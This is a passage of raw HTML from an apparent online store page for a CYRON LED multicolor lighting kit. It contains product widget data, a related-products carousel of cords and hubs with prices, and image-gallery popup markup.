Inch","resized_width":540,"resized_height":685},{"url":"https:\/\/cyron.com\/pub\/media\/catalog\/product\/cache\/77d78d541e12809db18542131928c3d1\/1\/9\/197.jpg","code":"recently_compared_products_list_content_widget","height":685,"width":540,"label":"W1 Series - Hi Def Commercial Grade LED Multicolor RGB Lighting Kit, 12 Ports, 2 Bars x 24 Inch","resized_width":540,"resized_height":685},{"url":"https:\/\/cyron.com\/pub\/media\/catalog\/product\/cache\/fd4363bfe2011ca45d1bb40c5218490e\/1\/9\/197.jpg","code":"recently_compared_products_images_names_widget","height":180,"width":150,"label":"W1 Series - Hi Def Commercial Grade LED Multicolor RGB Lighting Kit, 12 Ports, 2 Bars x 24 Inch","resized_width":150,"resized_height":180}],"url":"https:\/\/cyron.com\/w1-series-hi-def-commercial-grade-led-multicolor-rgb-lighting-kit-12-ports-2-bars-x-24-inch.html","id":809,"name":"W1 Series - Hi Def Commercial Grade LED Multicolor RGB Lighting Kit, 12 Ports, 2 Bars x 24 Inch","type":"simple","is_salable":"1","store_id":14,"currency_code":"USD","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/cyron.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":809,\"uenc\":\"aHR0cHM6Ly9jeXJvbi5jb20vdzEtc2VyaWVzLWhpLWRlZi1jb21tZXJjaWFsLWdyYWRlLWxlZC1tdWx0aWNvbG9yLXJnYi1saWdodGluZy1raXQtMTItcG9ydHMtMi1iYXJzLXgtMjQtaW5jaC5odG1s\"}}","required_options":null}},"is_available":true}},"store":"14","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
<!-- Yotpo - Widget Div -->
    <div class="yotpo yotpo-main-widget"
        data-product-id="809"
        data-name="W1&#x20;Series&#x20;-&#x20;Hi&#x20;Def&#x20;Commercial&#x20;Grade&#x20;LED&#x20;Multicolor&#x20;RGB&#x20;Lighting&#x20;Kit,&#x20;12&#x20;Ports,&#x20;2&#x20;Bars&#x20;x&#x20;24&#x20;Inch"
        data-description=""
        data-url="https&#x3A;&#x2F;&#x2F;cyron.com&#x2F;w1-series-hi-def-commercial-grade-led-multicolor-rgb-lighting-kit-12-ports-2-bars-x-24-inch.html"
        data-image-url="https&#x3A;&#x2F;&#x2F;cyron.com&#x2F;pub&#x2F;media&#x2F;catalog&#x2F;product&#x2F;cache&#x2F;dd4850ad4231b6306bceadf38a0bbeed&#x2F;1&#x2F;9&#x2F;197.jpg"
        data-price="169.95"
        data-currency="USD">
     </div>
<!--/ Yotpo - Widget Div -->
<!-- Yotpo - Q&A -->
<!--/ Yotpo - Q&A -->
<!-- Yotpo - Reviews Tab Widget -->
<!--/ Yotpo - Reviews Tab Widget -->



<div class="block related"
     data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
     data-limit="0" data-shuffle="0">
                        <div class="block-title title rokan-title">
                <h3 id="block-related-heading" class="module-title" role="heading"
                        aria-level="2">Related Products</h3>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                    <div class="block-actions">
                        Check items to add to the cart or                        <button type="button" class="action select"
                                data-role="select-all"><span>select all</span></button>
                    </div>
                                <div class="products wrapper grid products-grid products-related">
                  	<ol class="products list items product-items owl-carousel owl-theme" data-rtl="false" data-items="4" data-bigdesktop="4" data-smalldesktop="3" data-bigtablet="3" 
					data-tablet="2" data-smalltablet="2" data-mobile="2"  
					data-margin="30" data-loop="false" data-center="false" 
					data-mousedrag="true" data-touchdrag="true" data-stagepadding="1" 
					data-nav="false" data-navnext="" data-navprev="" data-rewind="true" 
					data-dots="false" data-autoplay="false" data-speed="500"
					data-sameheight=".products-grid .product-item .product-item-details"> 
                                                                                                                                                                                                                                                                            <li class="item-load item product product-item" style="display: none;">
                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://cyron.com/extension-cord-dc-scp-ps-power-supplies.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-700554508344">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
            src="https://cyron.com/pub/media/catalog/product/cache/77d78d541e12809db18542131928c3d1/9/5/95.jpg"
            
                            max-width="540"
                max-height="685"
                        alt="Extension&#x20;Cord,&#x20;DC,&#x20;SCP&#x20;&amp;&#x20;PS&#x20;power&#x20;supplies"/></span>
</span>
<style>.product-image-container-700554508344 {
    width: 540px;
}
.product-image-container-700554508344 span.product-image-wrapper {
    padding-bottom: 126.85185185185%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-700554508344");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "540px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-700554508344  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "126.85185185185%";
}</script>                                                                                                            <img class="image_hover" src="https://cyron.com/pub/media/catalog/product/cache/77d78d541e12809db18542131928c3d1/9/5/95.jpg" />
                                                                        																									<div class="field choice related"><input
															type="checkbox"
															class="checkbox related"
															id="related-checkbox700"
															name="related_products[]"
															value="700" />
														<label
															class="label"
															for="related-checkbox700"><span>Add to Cart</span>
														</label>
													</div>
																							                                </a>
																								                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Extension&#x20;Cord,&#x20;DC,&#x20;SCP&#x20;&amp;&#x20;PS&#x20;power&#x20;supplies"
                                            href="https://cyron.com/extension-cord-dc-scp-ps-power-supplies.html">
                                            Extension Cord, DC, SCP &amp; PS power supplies</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="700" data-price-box="product-id-700">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-700"                data-price-amount="3.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$3.99</span></span>
        </span>

</div>
                                    

                                                                                                                    <div class="product actions product-item-actions">
                                            											
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/cyron.com\/wishlist\/index\/add\/","data":{"product":700,"uenc":"aHR0cHM6Ly9jeXJvbi5jb20vdzEtc2VyaWVzLWhpLWRlZi1jb21tZXJjaWFsLWdyYWRlLWxlZC1tdWx0aWNvbG9yLXJnYi1saWdodGluZy1raXQtMTItcG9ydHMtMi1iYXJzLXgtMjQtaW5jaC5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/cyron.com\/catalog\/product_compare\/add\/","data":{"product":"700","uenc":"aHR0cHM6Ly9jeXJvbi5jb20vdzEtc2VyaWVzLWhpLWRlZi1jb21tZXJjaWFsLWdyYWRlLWxlZC1tdWx0aWNvbG9yLXJnYi1saWdodGluZy1raXQtMTItcG9ydHMtMi1iYXJzLXgtMjQtaW5jaC5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item-load item product product-item" style="display: none;">
                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://cyron.com/media-highlighter-interconnect-cord-3ft-controller-to-hub-hub6a.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-867414836815">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
            src="https://cyron.com/pub/media/catalog/product/cache/77d78d541e12809db18542131928c3d1/h/t/htw300_cord.jpg"
            
                            max-width="540"
                max-height="685"
                        alt="Media&#x20;Highlighter&#x20;Interconnect&#x20;Cord,&#x20;3ft,&#x20;Controller&#x20;to&#x20;Hub&#x20;HUB6A"/></span>
</span>
<style>.product-image-container-867414836815 {
    width: 540px;
}
.product-image-container-867414836815 span.product-image-wrapper {
    padding-bottom: 126.85185185185%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-867414836815");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "540px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-867414836815  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "126.85185185185%";
}</script>                                                                                                            <img class="image_hover" src="https://cyron.com/pub/media/catalog/product/cache/77d78d541e12809db18542131928c3d1/h/t/htw300_cord.jpg" />
                                                                        																									<div class="field choice related"><input
															type="checkbox"
															class="checkbox related"
															id="related-checkbox867"
															name="related_products[]"
															value="867" />
														<label
															class="label"
															for="related-checkbox867"><span>Add to Cart</span>
														</label>
													</div>
																							                                </a>
																								                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Media&#x20;Highlighter&#x20;Interconnect&#x20;Cord,&#x20;3ft,&#x20;Controller&#x20;to&#x20;Hub&#x20;HUB6A"
                                            href="https://cyron.com/media-highlighter-interconnect-cord-3ft-controller-to-hub-hub6a.html">
                                            Media Highlighter Interconnect Cord, 3ft, Controller to Hub HUB6A</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="867" data-price-box="product-id-867">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-867"                data-price-amount="6.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$6.99</span></span>
        </span>

</div>
                                    

                                                                                                                    <div class="product actions product-item-actions">
                                            											
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/cyron.com\/wishlist\/index\/add\/","data":{"product":867,"uenc":"aHR0cHM6Ly9jeXJvbi5jb20vdzEtc2VyaWVzLWhpLWRlZi1jb21tZXJjaWFsLWdyYWRlLWxlZC1tdWx0aWNvbG9yLXJnYi1saWdodGluZy1raXQtMTItcG9ydHMtMi1iYXJzLXgtMjQtaW5jaC5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/cyron.com\/catalog\/product_compare\/add\/","data":{"product":"867","uenc":"aHR0cHM6Ly9jeXJvbi5jb20vdzEtc2VyaWVzLWhpLWRlZi1jb21tZXJjaWFsLWdyYWRlLWxlZC1tdWx0aWNvbG9yLXJnYi1saWdodGluZy1raXQtMTItcG9ydHMtMi1iYXJzLXgtMjQtaW5jaC5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item-load item product product-item" style="display: none;">
                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://cyron.com/coupler-and-extension-cord-media-h-light-15ft.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-10361386652894">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
            src="https://cyron.com/pub/media/catalog/product/cache/77d78d541e12809db18542131928c3d1/3/2/325.jpg"
            
                            max-width="540"
                max-height="685"
                        alt="Coupler&#x20;and&#x20;Extension&#x20;Cord,&#x20;Media&#x20;H.&#x20;Light,&#x20;15ft"/></span>
</span>
<style>.product-image-container-10361386652894 {
    width: 540px;
}
.product-image-container-10361386652894 span.product-image-wrapper {
    padding-bottom: 126.85185185185%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10361386652894");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "540px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10361386652894  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "126.85185185185%";
}</script>                                                                                                            <img class="image_hover" src="https://cyron.com/pub/media/catalog/product/cache/77d78d541e12809db18542131928c3d1/3/2/325.jpg" />
                                                                        																									<div class="field choice related"><input
															type="checkbox"
															class="checkbox related"
															id="related-checkbox1036"
															name="related_products[]"
															value="1036" />
														<label
															class="label"
															for="related-checkbox1036"><span>Add to Cart</span>
														</label>
													</div>
																							                                </a>
																								                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Coupler&#x20;and&#x20;Extension&#x20;Cord,&#x20;Media&#x20;H.&#x20;Light,&#x20;15ft"
                                            href="https://cyron.com/coupler-and-extension-cord-media-h-light-15ft.html">
                                            Coupler and Extension Cord, Media H. Light, 15ft</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1036" data-price-box="product-id-1036">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1036"                data-price-amount="14.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$14.99</span></span>
        </span>

</div>
                                    

                                                                                                                    <div class="product actions product-item-actions">
                                            											
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/cyron.com\/wishlist\/index\/add\/","data":{"product":1036,"uenc":"aHR0cHM6Ly9jeXJvbi5jb20vdzEtc2VyaWVzLWhpLWRlZi1jb21tZXJjaWFsLWdyYWRlLWxlZC1tdWx0aWNvbG9yLXJnYi1saWdodGluZy1raXQtMTItcG9ydHMtMi1iYXJzLXgtMjQtaW5jaC5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/cyron.com\/catalog\/product_compare\/add\/","data":{"product":"1036","uenc":"aHR0cHM6Ly9jeXJvbi5jb20vdzEtc2VyaWVzLWhpLWRlZi1jb21tZXJjaWFsLWdyYWRlLWxlZC1tdWx0aWNvbG9yLXJnYi1saWdodGluZy1raXQtMTItcG9ydHMtMi1iYXJzLXgtMjQtaW5jaC5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item-load item product product-item" style="display: none;">
                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://cyron.com/2-x-24-inch-led-rgb-multicolor-replacement-expansion-light-bars-for-cyron-htp-systems-only.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-782745381352">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
            src="https://cyron.com/pub/media/catalog/product/cache/77d78d541e12809db18542131928c3d1/1/5/156.jpg"
            
                            max-width="540"
                max-height="685"
                        alt="2&#x20;x&#x20;24&#x20;Inch&#x20;LED&#x20;RGB&#x20;Multicolor&#x20;Replacement&#x20;Expansion&#x20;Light&#x20;Bars&#x20;for&#x20;CYRON&#x20;&quot;HTP&quot;&#x20;Systems&#x20;Only"/></span>
</span>
<style>.product-image-container-782745381352 {
    width: 540px;
}
.product-image-container-782745381352 span.product-image-wrapper {
    padding-bottom: 126.85185185185%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-782745381352");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "540px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-782745381352  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "126.85185185185%";
}</script>                                                                                                            <img class="image_hover" src="https://cyron.com/pub/media/catalog/product/cache/77d78d541e12809db18542131928c3d1/1/5/156.jpg" />
                                                                        																									<div class="field choice related"><input
															type="checkbox"
															class="checkbox related"
															id="related-checkbox782"
															name="related_products[]"
															value="782" />
														<label
															class="label"
															for="related-checkbox782"><span>Add to Cart</span>
														</label>
													</div>
																							                                </a>
																								                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="2&#x20;x&#x20;24&#x20;Inch&#x20;LED&#x20;RGB&#x20;Multicolor&#x20;Replacement&#x20;Expansion&#x20;Light&#x20;Bars&#x20;for&#x20;CYRON&#x20;&quot;HTP&quot;&#x20;Systems&#x20;Only"
                                            href="https://cyron.com/2-x-24-inch-led-rgb-multicolor-replacement-expansion-light-bars-for-cyron-htp-systems-only.html">
                                            2 x 24 Inch LED RGB Multicolor Replacement Expansion Light Bars for CYRON &quot;HTP&quot; Systems Only</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="782" data-price-box="product-id-782">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-782"                data-price-amount="49.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$49.95</span></span>
        </span>

</div>
                                    

                                                                                                                    <div class="product actions product-item-actions">
                                            											
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/cyron.com\/wishlist\/index\/add\/","data":{"product":782,"uenc":"aHR0cHM6Ly9jeXJvbi5jb20vdzEtc2VyaWVzLWhpLWRlZi1jb21tZXJjaWFsLWdyYWRlLWxlZC1tdWx0aWNvbG9yLXJnYi1saWdodGluZy1raXQtMTItcG9ydHMtMi1iYXJzLXgtMjQtaW5jaC5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/cyron.com\/catalog\/product_compare\/add\/","data":{"product":"782","uenc":"aHR0cHM6Ly9jeXJvbi5jb20vdzEtc2VyaWVzLWhpLWRlZi1jb21tZXJjaWFsLWdyYWRlLWxlZC1tdWx0aWNvbG9yLXJnYi1saWdodGluZy1raXQtMTItcG9ydHMtMi1iYXJzLXgtMjQtaW5jaC5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item-load item product product-item" style="display: none;">
                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://cyron.com/media-highlighter-hub-6-outlet-no-interconnect-cord.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-865396424754">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
            src="https://cyron.com/pub/media/catalog/product/cache/77d78d541e12809db18542131928c3d1/2/2/228.jpg"
            
                            max-width="540"
                max-height="685"
                        alt="Media&#x20;Highlighter&#x20;HUB,&#x20;6&#x20;outlet&#x20;&#x28;No&#x20;interconnect&#x20;cord&#x29;"/></span>
</span>
<style>.product-image-container-865396424754 {
    width: 540px;
}
.product-image-container-865396424754 span.product-image-wrapper {
    padding-bottom: 126.85185185185%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-865396424754");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "540px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-865396424754  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "126.85185185185%";
}</script>                                                                                                            <img class="image_hover" src="https://cyron.com/pub/media/catalog/product/cache/77d78d541e12809db18542131928c3d1/2/2/228.jpg" />
                                                                        																									<div class="field choice related"><input
															type="checkbox"
															class="checkbox related"
															id="related-checkbox865"
															name="related_products[]"
															value="865" />
														<label
															class="label"
															for="related-checkbox865"><span>Add to Cart</span>
														</label>
													</div>
																							                                </a>
																								                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Media&#x20;Highlighter&#x20;HUB,&#x20;6&#x20;outlet&#x20;&#x28;No&#x20;interconnect&#x20;cord&#x29;"
                                            href="https://cyron.com/media-highlighter-hub-6-outlet-no-interconnect-cord.html">
                                            Media Highlighter HUB, 6 outlet (No interconnect cord)</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="865" data-price-box="product-id-865">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-865"                data-price-amount="12.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$12.99</span></span>
        </span>

</div>
                                    

                                                                                                                    <div class="product actions product-item-actions">
                                            											
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/cyron.com\/wishlist\/index\/add\/","data":{"product":865,"uenc":"aHR0cHM6Ly9jeXJvbi5jb20vdzEtc2VyaWVzLWhpLWRlZi1jb21tZXJjaWFsLWdyYWRlLWxlZC1tdWx0aWNvbG9yLXJnYi1saWdodGluZy1raXQtMTItcG9ydHMtMi1iYXJzLXgtMjQtaW5jaC5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/cyron.com\/catalog\/product_compare\/add\/","data":{"product":"865","uenc":"aHR0cHM6Ly9jeXJvbi5jb20vdzEtc2VyaWVzLWhpLWRlZi1jb21tZXJjaWFsLWdyYWRlLWxlZC1tdWx0aWNvbG9yLXJnYi1saWdodGluZy1raXQtMTItcG9ydHMtMi1iYXJzLXgtMjQtaW5jaC5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item-load item product product-item" style="display: none;">
                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://cyron.com/media-highlighter-interconnect-cord-15ft-controller-to-hub-hub6a.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-869833975069">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
            src="https://cyron.com/pub/media/catalog/product/cache/77d78d541e12809db18542131928c3d1/2/3/230.jpg"
            
                            max-width="540"
                max-height="685"
                        alt="Media&#x20;Highlighter&#x20;Interconnect&#x20;Cord,&#x20;15ft,&#x20;Controller&#x20;to&#x20;Hub&#x20;HUB6A"/></span>
</span>
<style>.product-image-container-869833975069 {
    width: 540px;
}
.product-image-container-869833975069 span.product-image-wrapper {
    padding-bottom: 126.85185185185%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-869833975069");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "540px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-869833975069  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "126.85185185185%";
}</script>                                                                                                            <img class="image_hover" src="https://cyron.com/pub/media/catalog/product/cache/77d78d541e12809db18542131928c3d1/2/3/230.jpg" />
                                                                        																									<div class="field choice related"><input
															type="checkbox"
															class="checkbox related"
															id="related-checkbox869"
															name="related_products[]"
															value="869" />
														<label
															class="label"
															for="related-checkbox869"><span>Add to Cart</span>
														</label>
													</div>
																							                                </a>
																								                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Media&#x20;Highlighter&#x20;Interconnect&#x20;Cord,&#x20;15ft,&#x20;Controller&#x20;to&#x20;Hub&#x20;HUB6A"
                                            href="https://cyron.com/media-highlighter-interconnect-cord-15ft-controller-to-hub-hub6a.html">
                                            Media Highlighter Interconnect Cord, 15ft, Controller to Hub HUB6A</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="869" data-price-box="product-id-869">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-869"                data-price-amount="12.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$12.99</span></span>
        </span>

</div>
                                    

                                                                                                                    <div class="product actions product-item-actions">
                                            											
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/cyron.com\/wishlist\/index\/add\/","data":{"product":869,"uenc":"aHR0cHM6Ly9jeXJvbi5jb20vdzEtc2VyaWVzLWhpLWRlZi1jb21tZXJjaWFsLWdyYWRlLWxlZC1tdWx0aWNvbG9yLXJnYi1saWdodGluZy1raXQtMTItcG9ydHMtMi1iYXJzLXgtMjQtaW5jaC5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/cyron.com\/catalog\/product_compare\/add\/","data":{"product":"869","uenc":"aHR0cHM6Ly9jeXJvbi5jb20vdzEtc2VyaWVzLWhpLWRlZi1jb21tZXJjaWFsLWdyYWRlLWxlZC1tdWx0aWNvbG9yLXJnYi1saWdodGluZy1raXQtMTItcG9ydHMtMi1iYXJzLXgtMjQtaW5jaC5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                    <script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "CRD\u002DHTIC15A"
                    }
                }
            }
            </script>
                
    


    <style>
    .imageslider {
        height: px !important;
        margin: auto;
        width: px !important;
        object-fit: cover;
    }

    .autoplay {
        display: none;
        width: % !important;
        margin: 0 auto;
    }

    .gallery-title{
        text-align: center;
    }

</style>


<style>
    #popup-modal{
        display: none;
    }
    .popup-image-current{
        width: 500px;
        height: 400px;
    }
    .image-slide-show
    {
        width: 50px;
        height: 50px;
    }
    .border-for-image
    {
        border: solid 2px red !important;
    }
</style>

<div id="popup-modal">
    <div id="popup-modal-main">
        <div class="popup-image_url">
            <button class="previous-button btn-control-slide">
                <img src="https://cyron.com/static/frontend/bluesky/bluesky_outstock_funiture_06/en_US/Magenest_ImageGallery/images/back.svg" alt="Arrow Left"/>
            </button>
            <img class="popup-image-current" src="" alt="Image-Gallery"/>
            <button class="next-button btn-control-slide">
                <img src="https://cyron.com/static/frontend/bluesky/bluesky_outstock_funiture_06/en_US/Magenest_ImageGallery/images/next.svg" alt="Arrow Left"/>
            </button>
        </div>

        <div class="main-content-gallery">
            <div class="headding-title">
                <div class="content-primary">
                    <div class="popup-image-title">
                        <h2><span style="font-weight: bold" class="image-title"></span></h2>
                    </div>

                    <div class="content-secondary">
                        <div class="popup-socical-share">
                            <i class="popup-facebook-share">
                                <img src="https://cyron.com/static/frontend/bluesky/bluesky_outstock_funiture_06/en_US/Magenest_ImageGallery/images/facebook-svg.svg" alt="Social icon"/>
                            </i>
                            <i class="popup-pinterest-share">
                                <img src="https://cyron.com/static/frontend/bluesky/bluesky_outstock_funiture_06/en_US/Magenest_ImageGallery/images/pinterest-svg.svg" alt="Social icon"/>
                            </i>
                            <i class="popup-twitter-share">
                                <img src="https://cyron.com/static/frontend/bluesky/bluesky_outstock_funiture_06/en_US/Magenest_ImageGallery/images/twitter-svg.svg" alt="Social icon"/>
                            </i>
                        </div>
                    </div>

                    <div class="popup-view-product">
                        <a class="popup-link-product">View Product</a>
                    </div>
                </div>

                <div class="content-secondary">
                    <div class="popup-socical-share">
                        <i class="popup-facebook-share">
                            <img src="https://cyron.com/static/frontend/bluesky/bluesky_outstock_funiture_06/en_US/Magenest_ImageGallery/images/facebook-svg.svg" alt="Social icon"/>
                        </i>
                        <i class="popup-pinterest-share">
                            <img src="https://cyron.com/static/frontend/bluesky/bluesky_outstock_funiture_06/en_US/Magenest_ImageGallery/images/pinterest-svg.svg" alt="Social icon"/>
                        </i>
                        <i class="popup-twitter-share">
                            <img src="https://cyron.com/static/frontend/bluesky/bluesky_outstock_funiture_06/en_US/Magenest_ImageGallery/images/twitter-svg.svg" alt="Social icon"/>
                        </i>
                    </div>
                </div>
            </div>

            <div class="popup-image-description">
                <span class="image-description"></span>
            </div>

            <div class="popup-love">
                <i class="fa fa-heart popup-love-icon"></i>
                <span style="font-weight: bold" class="popup-love-number"></span>
                <span style="font-weight: bold" class="popup-word"> likes</span>
            </div>
        </div>
    </div>

    <div class="popup-index-image"><span class="current-index"></span>/<span class="total-images"></span> images</div>


    <div class="popup-small-slideshow">
        <div class="previous-button-slideshow btn-control-images">
            <button class="previous-slide">
